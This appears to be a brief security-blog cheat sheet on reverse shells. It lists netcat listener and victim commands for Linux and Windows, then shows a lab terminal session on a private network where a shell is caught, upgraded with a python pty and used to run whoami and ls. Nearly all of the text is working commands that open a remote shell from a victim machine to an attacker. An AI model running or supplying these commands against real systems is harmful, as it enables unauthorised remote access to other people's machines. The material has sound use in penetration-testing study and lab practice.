 Reverse Shells
nc -nvlp [port] (attacker)
nc -e /bin/bash [ip] [port] (victim, linux)
nc -nv [ip] [port] -e cmd.exe (victim, windows)
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.104] 55418
whoami
dylanubuntu
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ echo "read https://nosecurity.blog"
echo "read https://nosecurity.blog"
read https://nosecurity.blog
$ ls
ls
Desktop Downloads Pictures Templates Videos
Documents Music Public userList.txt
$
dylanubuntu@dylanUbuntu: ~
dylanubuntu@dylanUbuntu:~$ ncat -e /bin/bash 192.168.56.105 4444